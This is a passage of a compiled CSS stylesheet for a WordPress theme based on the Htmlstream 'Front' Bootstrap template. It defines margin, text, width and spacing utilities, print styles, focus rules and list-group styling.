    margin-bottom: -4rem !important; }
  .ml-xl-n9,
  .mx-xl-n9 {
    margin-left: -4rem !important; }
  .m-xl-n10 {
    margin: -4.5rem !important; }
  .mt-xl-n10,
  .my-xl-n10 {
    margin-top: -4.5rem !important; }
  .mr-xl-n10,
  .mx-xl-n10 {
    margin-right: -4.5rem !important; }
  .mb-xl-n10,
  .my-xl-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-xl-n10,
  .mx-xl-n10 {
    margin-left: -4.5rem !important; }
  .m-xl-n11 {
    margin: -5rem !important; }
  .mt-xl-n11,
  .my-xl-n11 {
    margin-top: -5rem !important; }
  .mr-xl-n11,
  .mx-xl-n11 {
    margin-right: -5rem !important; }
  .mb-xl-n11,
  .my-xl-n11 {
    margin-bottom: -5rem !important; }
  .ml-xl-n11,
  .mx-xl-n11 {
    margin-left: -5rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important; } }

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
  text-align: justify !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-left, header .wc-social-login p,
#loginModal .wc-social-login p, aside .wc-social-login p, .wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
  text-align: left !important; }

.text-right, .site-footer .widget.widget_calendar tfoot #next {
  text-align: right !important; }

.text-center, header .wc-social-login,
#loginModal .wc-social-login, aside .wc-social-login {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center, .site-footer.site-footer__primary.style-v5 .footer-primary-menu {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-light {
  font-weight: 300 !important; }

.font-weight-lighter {
  font-weight: lighter !important; }

.font-weight-normal {
  font-weight: 400 !important; }

.font-weight-bold {
  font-weight: 700 !important; }

.font-weight-bolder {
  font-weight: bolder !important; }

.font-italic {
  font-style: italic !important; }

.text-white {
  color: #fff !important; }

.text-primary, .site-footer.site-footer__primary .widget_tag_cloud .tag-cloud-link, .site-footer.footer-default-v10 .footer-primary-menu li a:hover, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3, .page-template-template-privacy-policy #content h4,
.page-template-template-privacy-policy #content h5,
.page-template-template-privacy-policy #content h6 {
  color: #377dff !important; }

a.text-primary:hover, .site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:hover, .site-footer.footer-default-v10 .footer-primary-menu li a:hover, a.text-primary:focus, .site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:focus, .site-footer.footer-default-v10 .footer-primary-menu li a:focus:hover {
  color: #0052ea !important; }

.text-secondary, .article__content--post dl, .article__content--post ul, .article__content--post ol, .article__content--post address, .article__content--post table, .article__content--post pre, .article .comment-content dl, .article .comment-content ul, .article .comment-content ol, .article .comment-content address, .article .comment-content table, .article .comment-content pre, .comment-reply-link,
#cancel-comment-reply-link, .pingback, .trackback, .blog-sidebar .wp-block-latest-posts > li,
.blog-sidebar .wp-block-latest-comments > li,
.blog-sidebar #recentcomments > li,
.blog-sidebar .widget_recent_entries .widget__title + ul > li, .blog-sidebar .widget_rss ul > li, .blog-sidebar .widget_rss .rssSummary, .wp-block-latest-posts__list a:not(:hover), .site-footer.site-footer__default.style-v2 .widget__title, .page-template-template-terms-conditions #content .primary ul {
  color: #77838f !important; }

a.text-secondary:hover, a.comment-reply-link:hover,
a#cancel-comment-reply-link:hover, a.pingback:hover, a.trackback:hover, .blog-sidebar .widget_rss a.rssSummary:hover, .wp-block-latest-posts__list a:hover:not(:hover), .site-footer.site-footer__default.style-v2 a.widget__title:hover, a.text-secondary:focus, a.comment-reply-link:focus,
a#cancel-comment-reply-link:focus, a.pingback:focus, a.trackback:focus, .blog-sidebar .widget_rss a.rssSummary:focus, .wp-block-latest-posts__list a:focus:not(:hover), .site-footer.site-footer__default.style-v2 a.widget__title:focus {
  color: #545d66 !important; }

.text-success {
  color: #00c9a7 !important; }

a.text-success:hover, a.text-success:focus {
  color: #007d67 !important; }

.text-info {
  color: #00dffc !important; }

a.text-info:hover, a.text-info:focus {
  color: #009bb0 !important; }

.text-warning {
  color: #ffc107 !important; }

a.text-warning:hover, a.text-warning:focus {
  color: #ba8b00 !important; }

.text-danger {
  color: #de4437 !important; }

a.text-danger:hover, a.text-danger:focus {
  color: #ac281c !important; }

.text-light, .site-footer.site-footer__dark .widget.widget_calendar caption, .site-footer.site-footer__dark .widget.widget_rss cite {
  color: #f8f9fa !important; }

a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important; }

.text-dark, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .blog-sidebar .widget_rss cite {
  color: #1e2022 !important; }

a.text-dark:hover, .blog-sidebar .wp-block-latest-posts > li a:hover,
.blog-sidebar .wp-block-latest-comments > li a:hover,
.blog-sidebar #recentcomments > li a:hover,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a:hover, .blog-sidebar .widget_rss li a.rsswidget:hover, a.text-dark:focus, .blog-sidebar .wp-block-latest-posts > li a:focus,
.blog-sidebar .wp-block-latest-comments > li a:focus,
.blog-sidebar #recentcomments > li a:focus,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a:focus, .blog-sidebar .widget_rss li a.rsswidget:focus {
  color: black !important; }

.text-white {
  color: #fff !important; }

a.text-white:hover, a.text-white:focus {
  color: #d9d9d9 !important; }

.text-indigo {
  color: #2d1582 !important; }

a.text-indigo:hover, a.text-indigo:focus {
  color: #160a40 !important; }

.text-body {
  color: #1e2022 !important; }

.text-muted, .pingback .edit-link a, .trackback .edit-link a {
  color: #8c98a4 !important; }

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.text-decoration-none, .wp-block-file a:not(.wp-block-file__button):hover {
  text-decoration: none !important; }

.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important; }

.text-reset {
  color: inherit !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important; }
  a:not(.btn) {
    text-decoration: underline; }
  abbr[title]::after {
    content: " (" attr(title) ")"; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    border: 1px solid #97a4af;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  @page {
    size: a3; }
  body {
    min-width: 992px !important; }
  .container {
    min-width: 992px !important; }
  .navbar {
    display: none; }
  .badge, .site-footer .widget .product-categories .count,
  .site-footer .widget .woocommerce-widget-layered-nav-list .count {
    border: 1px solid #000; }
  .table, table {
    border-collapse: collapse !important; }
    
    .table td,
    table td, .table th, table th {
      background-color: #fff !important; }
  .table-bordered th, .comment ul th, .comment .comment-body th, .comment .comment-respond th, .comment.depth-5 .comment-body th, .blog-sidebar .calendar_wrap table th, .site-footer .widget .calendar_wrap table th,
  .table-bordered td,
  .comment ul td,
  .comment .comment-body td,
  .comment .comment-respond td,
  .comment.depth-5 .comment-body td,
  .blog-sidebar .calendar_wrap table td,
  .site-footer .widget .calendar_wrap table td {
    border: 1px solid #e7eaf3 !important; }
  .table-dark {
    color: inherit; }
    .table-dark th,
    .table-dark td,
    .table-dark thead th,
    .table-dark tbody + tbody {
      border-color: #e7eaf3; }
  .table .thead-dark th, table .thead-dark th {
    color: inherit;
    border-color: #e7eaf3; } }

/*----------------------------------------------------------------------
  * Front - Responsive Website Template version v2.5
  * Copyright 2018 Htmlstream
  * Licensed under Bootstrap Themes (https://themes.getbootstrap.com/licenses/)
------------------------------------------------------------------------*/
.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.w-15 {
  width: 15% !important; }

.w-20 {
  width: 20% !important; }

.w-30 {
  width: 30% !important; }

.w-35 {
  width: 35% !important; }

.w-40 {
  width: 40% !important; }

.w-60 {
  width: 60% !important; }

.w-65 {
  width: 65% !important; }

.w-80 {
  width: 80% !important; }

.w-85 {
  width: 85% !important; }

.w-90 {
  width: 90% !important; }

@media (min-width: 576px) {
  .w-sm-25 {
    width: 25% !important; }
  .w-sm-50 {
    width: 50% !important; }
  .w-sm-75 {
    width: 75% !important; }
  .w-sm-100 {
    width: 100% !important; }
  .w-sm-auto {
    width: auto !important; }
  .w-sm-15 {
    width: 15% !important; }
  .w-sm-20 {
    width: 20% !important; }
  .w-sm-30 {
    width: 30% !important; }
  .w-sm-35 {
    width: 35% !important; }
  .w-sm-40 {
    width: 40% !important; }
  .w-sm-60 {
    width: 60% !important; }
  .w-sm-65 {
    width: 65% !important; }
  .w-sm-80 {
    width: 80% !important; }
  .w-sm-85 {
    width: 85% !important; }
  .w-sm-90 {
    width: 90% !important; } }

@media (min-width: 768px) {
  .w-md-25 {
    width: 25% !important; }
  .w-md-50 {
    width: 50% !important; }
  .w-md-75 {
    width: 75% !important; }
  .w-md-100 {
    width: 100% !important; }
  .w-md-auto {
    width: auto !important; }
  .w-md-15 {
    width: 15% !important; }
  .w-md-20 {
    width: 20% !important; }
  .w-md-30 {
    width: 30% !important; }
  .w-md-35 {
    width: 35% !important; }
  .w-md-40 {
    width: 40% !important; }
  .w-md-60 {
    width: 60% !important; }
  .w-md-65 {
    width: 65% !important; }
  .w-md-80 {
    width: 80% !important; }
  .w-md-85 {
    width: 85% !important; }
  .w-md-90 {
    width: 90% !important; } }

@media (min-width: 992px) {
  .w-lg-25 {
    width: 25% !important; }
  .w-lg-50 {
    width: 50% !important; }
  .w-lg-75 {
    width: 75% !important; }
  .w-lg-100 {
    width: 100% !important; }
  .w-lg-auto {
    width: auto !important; }
  .w-lg-15 {
    width: 15% !important; }
  .w-lg-20 {
    width: 20% !important; }
  .w-lg-30 {
    width: 30% !important; }
  .w-lg-35 {
    width: 35% !important; }
  .w-lg-40 {
    width: 40% !important; }
  .w-lg-60 {
    width: 60% !important; }
  .w-lg-65 {
    width: 65% !important; }
  .w-lg-80 {
    width: 80% !important; }
  .w-lg-85 {
    width: 85% !important; }
  .w-lg-90 {
    width: 90% !important; } }

@media (min-width: 1200px) {
  .w-xl-25 {
    width: 25% !important; }
  .w-xl-50 {
    width: 50% !important; }
  .w-xl-75 {
    width: 75% !important; }
  .w-xl-100 {
    width: 100% !important; }
  .w-xl-auto {
    width: auto !important; }
  .w-xl-15 {
    width: 15% !important; }
  .w-xl-20 {
    width: 20% !important; }
  .w-xl-30 {
    width: 30% !important; }
  .w-xl-35 {
    width: 35% !important; }
  .w-xl-40 {
    width: 40% !important; }
  .w-xl-60 {
    width: 60% !important; }
  .w-xl-65 {
    width: 65% !important; }
  .w-xl-80 {
    width: 80% !important; }
  .w-xl-85 {
    width: 85% !important; }
  .w-xl-90 {
    width: 90% !important; } }

.space-0,
.space-top-0 {
  padding-top: 0 !important; }

.space-0,
.space-bottom-0 {
  padding-bottom: 0 !important; }

.space-1,
.space-top-1,
.page-template-template-terms-conditions #content h3 {
  padding-top: 2rem !important; }

.space-1,
.space-bottom-1 {
  padding-bottom: 2rem !important; }

.space-2,
.space-top-2,
.single-customer_story .u-header--abs-top + #content,
.single-customer_story .u-header--abs-top-sm + #content,
.single-customer_story .u-header--abs-top-md + #content,
.single-customer_story .u-header--abs-top-lg + #content,
.single-customer_story .u-header--abs-top-xl + #content,
.front-docs-pages .u-header--abs-top + #content,
.front-docs-pages .u-header--abs-top-sm + #content,
.front-docs-pages .u-header--abs-top-md + #content,
.front-docs-pages .u-header--abs-top-lg + #content,
.front-docs-pages .u-header--abs-top-xl + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-sm + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-md + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-lg + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-xl + #content,
.front-wpjmr-pages .u-header--abs-top + #content,
.front-wpjmr-pages .u-header--abs-top-sm + #content,
.front-wpjmr-pages .u-header--abs-top-md + #content,
.front-wpjmr-pages .u-header--abs-top-lg + #content,
.front-wpjmr-pages .u-header--abs-top-xl + #content,
.mas-wpjmc-pages .u-header--abs-top + #content,
.mas-wpjmc-pages .u-header--abs-top-sm + #content,
.mas-wpjmc-pages .u-header--abs-top-md + #content,
.mas-wpjmc-pages .u-header--abs-top-lg + #content,
.mas-wpjmc-pages .u-header--abs-top-xl + #content,
.woocommerce-page .u-header--abs-top + #content,
.woocommerce-page .u-header--abs-top-sm + #content,
.woocommerce-page .u-header--abs-top-md + #content,
.woocommerce-page .u-header--abs-top-lg + #content,
.woocommerce-page .u-header--abs-top-xl + #content {
  padding-top: 4rem !important; }

.space-2,
.space-bottom-2 {
  padding-bottom: 4rem !important; }

.space-3,
.space-top-3 {
  padding-top: 8rem !important; }

.space-3,
.space-bottom-3 {
  padding-bottom: 8rem !important; }

.space-4,
.space-top-4 {
  padding-top: 12.5rem !important; }

.space-4,
.space-bottom-4 {
  padding-bottom: 12.5rem !important; }

.space-5,
.space-top-5 {
  padding-top: 15rem !important; }

.space-5,
.space-bottom-5 {
  padding-bottom: 15rem !important; }

@media (min-width: 576px) {
  .space-sm-0,
  .space-top-sm-0 {
    padding-top: 0 !important; }
  .space-sm-0,
  .space-bottom-sm-0 {
    padding-bottom: 0 !important; }
  .space-sm-1,
  .space-top-sm-1 {
    padding-top: 2rem !important; }
  .space-sm-1,
  .space-bottom-sm-1 {
    padding-bottom: 2rem !important; }
  .space-sm-2,
  .space-top-sm-2 {
    padding-top: 4rem !important; }
  .space-sm-2,
  .space-bottom-sm-2 {
    padding-bottom: 4rem !important; }
  .space-sm-3,
  .space-top-sm-3 {
    padding-top: 8rem !important; }
  .space-sm-3,
  .space-bottom-sm-3 {
    padding-bottom: 8rem !important; }
  .space-sm-4,
  .space-top-sm-4 {
    padding-top: 12.5rem !important; }
  .space-sm-4,
  .space-bottom-sm-4 {
    padding-bottom: 12.5rem !important; }
  .space-sm-5,
  .space-top-sm-5 {
    padding-top: 15rem !important; }
  .space-sm-5,
  .space-bottom-sm-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 768px) {
  .space-md-0,
  .space-top-md-0,
  .page-template-template-terms-conditions #content .page__header {
    padding-top: 0 !important; }
  .space-md-0,
  .space-bottom-md-0 {
    padding-bottom: 0 !important; }
  .space-md-1,
  .space-top-md-1 {
    padding-top: 2rem !important; }
  .space-md-1,
  .space-bottom-md-1 {
    padding-bottom: 2rem !important; }
  .space-md-2,
  .space-top-md-2 {
    padding-top: 4rem !important; }
  .space-md-2,
  .space-bottom-md-2 {
    padding-bottom: 4rem !important; }
  .space-md-3,
  .space-top-md-3,
  .single-customer_story .u-header--abs-top + #content,
  .single-customer_story .u-header--abs-top-sm + #content,
  .single-customer_story .u-header--abs-top-md + #content,
  .single-customer_story .u-header--abs-top-lg + #content,
  .single-customer_story .u-header--abs-top-xl + #content,
  .front-docs-pages .u-header--abs-top + #content,
  .front-docs-pages .u-header--abs-top-sm + #content,
  .front-docs-pages .u-header--abs-top-md + #content,
  .front-docs-pages .u-header--abs-top-lg + #content,
  .front-docs-pages .u-header--abs-top-xl + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-sm + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-md + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-lg + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-xl + #content,
  .front-wpjmr-pages .u-header--abs-top + #content,
  .front-wpjmr-pages .u-header--abs-top-sm + #content,
  .front-wpjmr-pages .u-header--abs-top-md + #content,
  .front-wpjmr-pages .u-header--abs-top-lg + #content,
  .front-wpjmr-pages .u-header--abs-top-xl + #content,
  .mas-wpjmc-pages .u-header--abs-top + #content,
  .mas-wpjmc-pages .u-header--abs-top-sm + #content,
  .mas-wpjmc-pages .u-header--abs-top-md + #content,
  .mas-wpjmc-pages .u-header--abs-top-lg + #content,
  .mas-wpjmc-pages .u-header--abs-top-xl + #content,
  .woocommerce-page .u-header--abs-top + #content,
  .woocommerce-page .u-header--abs-top-sm + #content,
  .woocommerce-page .u-header--abs-top-md + #content,
  .woocommerce-page .u-header--abs-top-lg + #content,
  .woocommerce-page .u-header--abs-top-xl + #content {
    padding-top: 8rem !important; }
  .space-md-3,
  .space-bottom-md-3 {
    padding-bottom: 8rem !important; }
  .space-md-4,
  .space-top-md-4 {
    padding-top: 12.5rem !important; }
  .space-md-4,
  .space-bottom-md-4 {
    padding-bottom: 12.5rem !important; }
  .space-md-5,
  .space-top-md-5 {
    padding-top: 15rem !important; }
  .space-md-5,
  .space-bottom-md-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 992px) {
  .space-lg-0,
  .space-top-lg-0,
  .page-template-template-terms-conditions #content .page__header {
    padding-top: 0 !important; }
  .space-lg-0,
  .space-bottom-lg-0 {
    padding-bottom: 0 !important; }
  .space-lg-1,
  .space-top-lg-1 {
    padding-top: 2rem !important; }
  .space-lg-1,
  .space-bottom-lg-1 {
    padding-bottom: 2rem !important; }
  .space-lg-2,
  .space-top-lg-2 {
    padding-top: 4rem !important; }
  .space-lg-2,
  .space-bottom-lg-2 {
    padding-bottom: 4rem !important; }
  .space-lg-3,
  .space-top-lg-3 {
    padding-top: 8rem !important; }
  .space-lg-3,
  .space-bottom-lg-3 {
    padding-bottom: 8rem !important; }
  .space-lg-4,
  .space-top-lg-4 {
    padding-top: 12.5rem !important; }
  .space-lg-4,
  .space-bottom-lg-4 {
    padding-bottom: 12.5rem !important; }
  .space-lg-5,
  .space-top-lg-5 {
    padding-top: 15rem !important; }
  .space-lg-5,
  .space-bottom-lg-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 1200px) {
  .space-xl-0,
  .space-top-xl-0 {
    padding-top: 0 !important; }
  .space-xl-0,
  .space-bottom-xl-0 {
    padding-bottom: 0 !important; }
  .space-xl-1,
  .space-top-xl-1 {
    padding-top: 2rem !important; }
  .space-xl-1,
  .space-bottom-xl-1 {
    padding-bottom: 2rem !important; }
  .space-xl-2,
  .space-top-xl-2 {
    padding-top: 4rem !important; }
  .space-xl-2,
  .space-bottom-xl-2 {
    padding-bottom: 4rem !important; }
  .space-xl-3,
  .space-top-xl-3 {
    padding-top: 8rem !important; }
  .space-xl-3,
  .space-bottom-xl-3 {
    padding-bottom: 8rem !important; }
  .space-xl-4,
  .space-top-xl-4 {
    padding-top: 12.5rem !important; }
  .space-xl-4,
  .space-bottom-xl-4 {
    padding-bottom: 12.5rem !important; }
  .space-xl-5,
  .space-top-xl-5 {
    padding-top: 15rem !important; }
  .space-xl-5,
  .space-bottom-xl-5 {
    padding-bottom: 15rem !important; } }

/*------------------------------------
  Default Styles
------------------------------------*/
main {
  position: relative; }

p {
  color: #77838f;
  line-height: 1.7; }

h4, h5, h6,
.h4, .h5, .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3, .h6, .comment-list .comment-reply-title a, .pingback .url, .trackback .url, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .page-template-template-terms-conditions #content h4, .page-template-template-privacy-policy #content h4 {
  font-weight: 500; }

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a,
.h1 > a, .h2 > a, .h3 > a, .h4 > a, .h5 > a, .page-template-template-terms-conditions #content h2 > a, .page-template-template-terms-conditions #content h3 > a, .page-template-template-privacy-policy #content h2 > a, .page-template-template-privacy-policy #content h3 > a, .h6 > a, .comment-list .comment-reply-title a > a, .pingback .url > a, .trackback .url > a, .blog-sidebar .wp-block-latest-posts > li a > a, .blog-sidebar .wp-block-latest-comments > li a > a, .blog-sidebar #recentcomments > li a > a, .blog-sidebar .widget_recent_entries .widget__title + ul > li a > a, .blog-sidebar .widget_rss li .rsswidget > a, .page-template-template-terms-conditions #content h4 > a, .page-template-template-privacy-policy #content h4 > a {
  color: #1e2022; }
  h1 > a:hover, h2 > a:hover, h3 > a:hover, h4 > a:hover, h5 > a:hover, h6 > a:hover,
  .h1 > a:hover, .h2 > a:hover, .h3 > a:hover, .h4 > a:hover, .h5 > a:hover, .page-template-template-terms-conditions #content h2 > a:hover, .page-template-template-terms-conditions #content h3 > a:hover, .page-template-template-privacy-policy #content h2 > a:hover, .page-template-template-privacy-policy #content h3 > a:hover, .h6 > a:hover, .comment-list .comment-reply-title a > a:hover, .pingback .url > a:hover, .trackback .url > a:hover, .blog-sidebar .wp-block-latest-posts > li a > a:hover, .blog-sidebar .wp-block-latest-comments > li a > a:hover, .blog-sidebar #recentcomments > li a > a:hover, .blog-sidebar .widget_recent_entries .widget__title + ul > li a > a:hover, .blog-sidebar .widget_rss li .rsswidget > a:hover, .page-template-template-terms-conditions #content h4 > a:hover, .page-template-template-privacy-policy #content h4 > a:hover {
    color: #0052ea; }

h1.text-white > a, h2.text-white > a, h3.text-white > a, h4.text-white > a, h5.text-white > a, h6.text-white > a,
.h1.text-white > a, .h2.text-white > a, .h3.text-white > a, .h4.text-white > a, .h5.text-white > a, .page-template-template-terms-conditions #content h2.text-white > a, .page-template-template-terms-conditions #content h3.text-white > a, .page-template-template-privacy-policy #content h2.text-white > a, .page-template-template-privacy-policy #content h3.text-white > a, .h6.text-white > a, .comment-list .comment-reply-title a.text-white > a, .pingback .text-white.url > a, .trackback .text-white.url > a, .blog-sidebar .wp-block-latest-posts > li a.text-white > a, .blog-sidebar .wp-block-latest-comments > li a.text-white > a, .blog-sidebar #recentcomments > li a.text-white > a, .blog-sidebar .widget_recent_entries .widget__title + ul > li a.text-white > a, .blog-sidebar .widget_rss li .text-white.rsswidget > a, .page-template-template-terms-conditions #content h4.text-white > a, .page-template-template-privacy-policy #content h4.text-white > a {
  color: #fff; }

figure {
  margin-bottom: 0; }

strong {
  font-weight: 600; }

svg {
  margin-bottom: -0.4375rem;
  vertical-align: baseline; }

table th {
  font-weight: 600; }

.fa, .fas {
  font-weight: 900; }

/*------------------------------------
  Highlight Color
------------------------------------*/
::-moz-selection {
  color: #fff;
  background-color: #377dff; }

::selection {
  color: #fff;
  background-color: #377dff; }

.bg-primary ::-moz-selection, .select2-container.select2-container--default .select2-results__option--highlighted ::-moz-selection, .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] ::-moz-selection, .wp-block-pullquote:not(.is-style-solid-color) blockquote ::-moz-selection {
  color: #377dff;
  background-color: #fff; }

.bg-primary ::selection, .select2-container.select2-container--default .select2-results__option--highlighted ::selection, .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] ::selection, .wp-block-pullquote:not(.is-style-solid-color) blockquote ::selection {
  color: #377dff;
  background-color: #fff; }

/*------------------------------------
  Accessibility
------------------------------------*/
:focus,
a:focus,
button:focus {
  outline: 0; }

.form-control:focus {
  box-shadow: 0 0 0 0 transparent; }

.btn:focus, .btn.focus, .btn:not(:disabled):not(.disabled):active:focus, .btn:not(:disabled):not(.disabled).active:focus, .btn:not([disabled]):not(.disabled):active, .btn:not([disabled]):not(.disabled).active {
  box-shadow: 0 0 0 0 transparent; }

.btn:not(:disabled):not(.disabled):active:focus, .btn:not(:disabled):not(.disabled).active:focus,
.show > .btn.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 transparent; }

.custom-select:focus, select:focus, .select2.select2-container .select2-selection--single:focus, .select2.select2-container .select2-selection--multiple:focus, .page-link:focus, ul.page-numbers > li > a:focus,
ul.page-numbers > li > span:focus {
  box-shadow: 0 0 0 0 transparent; }

.custom-control-input:checked ~ .custom-control-label::before,
.custom-control-input:focus ~ .custom-control-label::before,
.custom-control-input:active ~ .custom-control-label::before {
  box-shadow: 0 0 0 0 transparent; }

.custom-file-input:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0 transparent; }

.bootstrap-select .dropdown-toggle:focus {
  outline: 0 !important; }

/*------------------------------------
  Print styles
------------------------------------*/
@media print {
  header, footer, .btn {
    display: none; } }

/*------------------------------------
  Skippy
------------------------------------*/
.u-skippy {
  display: none; }

/*------------------------------------
  List Group
------------------------------------*/
.list-group {
  list-style: none; }
  .list-group .list-group {
    margin-left: 1rem; }
  .list-group .list-group-item, .list-group .wp-block-categories-list a, .wp-block-categories-list .list-group a,
  .list-group .wp-block-categories__list a, .wp-block-categories__list .list-group a {
    font-size: 0.875rem; }
  .list-group .list-group-icon {
    min-width: 1rem;
    max-width: 1rem;
    color: #77838f;
    text-align: center;
    margin-right: .5rem; }
  .list-group .active > .list-group-item, .list-group .wp-block-categories-list .active > a, .wp-block-categories-list .list-group .active > a,
  .list-group .wp-block-categories__list .active > a, .wp-block-categories__list .list-group .active > a {
    color: #377dff; }
  .list-group .active > .list-group-text {
    color: #fff; }
  .list-group .disabled .u-icon {
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1); }

/* Border Radius */
.list-group-rounded-0 .list-group-item:first-child, .list-group-rounded-0 .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-rounded-0 a:first-child,
.list-group-rounded-0 .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-rounded-0 a:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.list-group-rounded-0 .list-group-item:last-child, .list-group-rounded-0 .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-rounded-0 a:last-child,
.list-group-rounded-0 .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-rounded-0 a:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

/* Transparent */
.list-group-transparent .list-group-item, .list-group-transparent .wp-block-categories-list a, .wp-block-categories-list .list-group-transparent a,
.list-group-transparent .wp-block-categories__list a, .wp-block-categories__list .list-group-transparent a {
  border-color: transparent;
  background-color: transparent; }

/* White */
.list-group-white .list-group-item, .list-group-white .wp-block-categories-list a, .wp-block-categories-list .list-group-white a,
.list-group-white .wp-block-categories__list a, .wp-block-categories__list .list-group-white a,
.list-group-white .list-group-item-action,
.list-group-white .wp-block-categories-list a,
.wp-block-categories-list .list-group-white a,
.list-group-white .wp-block-categories__list a,
.wp-block-categories__list .list-group-white a {
  color: #fff; }
  .list-group-white .list-group-item[href], .list-group-white .wp-block-categories-list a[href], .wp-block-categories-list .list-group-white a[href],
  .list-group-white .wp-block-categories__list a[href], .wp-block-categories__list .list-group-white a[href],
  .list-group-white .list-group-item-action[href],
  .list-group-white .wp-block-categories-list a[href],
  .wp-block-categories-list .list-group-white a[href],
  .list-group-white .wp-block-categories__list a[href],
  .wp-block-categories__list .list-group-white a[href] {
    color: rgba(255, 255, 255, 0.7); }
  .list-group-white .list-group-item[href]:hover, .list-group-white .wp-block-categories-list a[href]:hover, .wp-block-categories-list .list-group-white a[href]:hover,
  .list-group-white .wp-block-categories__list a[href]:hover, .wp-block-categories__list .list-group-white a[href]:hover,
  .list-group-white .list-group-item-action[href]:hover,
  .list-group-white .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .list-group-white a[href]:hover,
  .list-group-white .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .list-group-white a[href]:hover {
    color: #fff; }

.list-group-white.list-group-striped .list-group-item:nth-child(even), .list-group-white.list-group-striped .wp-block-categories-list a:nth-child(even), .wp-block-categories-list .list-group-white.list-group-striped a:nth-child(even),
.list-group-white.list-group-striped .wp-block-categories__list a:nth-child(even), .wp-block-categories__list .list-group-white.list-group-striped a:nth-child(even) {
  background-color: rgba(255, 255, 255, 0.1); }

.list-group-white .active > .list-group-item, .list-group-white .wp-block-categories-list .active > a, .wp-block-categories-list .list-group-white .active > a,
.list-group-white .wp-block-categories__list .active > a, .wp-block-categories__list .list-group-white .active > a {
  color: #fff; }

/* Flush */
